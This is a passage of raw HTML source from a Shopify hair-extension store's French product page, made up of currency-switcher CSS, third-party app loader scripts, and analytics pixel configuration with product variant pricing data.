-80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":60.48,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326818003","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"A2-0000023","title":"1 offre groupée \/ 10","untranslatedTitle":"1 Bundle Deal \/ 10"},{"price":{"amount":73.92,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326818067","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"A2-0000024","title":"1 offre groupée \/ 12","untranslatedTitle":"1 Bundle Deal \/ 12"},{"price":{"amount":82.88,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326818131","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"A2-0000025","title":"1 offre groupée \/ 14","untranslatedTitle":"1 Bundle Deal \/ 14"},{"price":{"amount":96.32,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","url":"\/fr\/products\/brazilian-virgin-human-hair-body","type":"Cheveux vierges brésiliens 10A"},"id":"49326818195","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"sku":"A2-0000026","title":"1 offre groupée \/ 16","untranslatedTitle":"1 Bundle Deal \/ 16"},{"price":{"amount":109.76,"currencyCode":"USD"},"product":{"title":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ","vendor":"Baisi hair","id":"10321214803","untranslatedTitle":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens 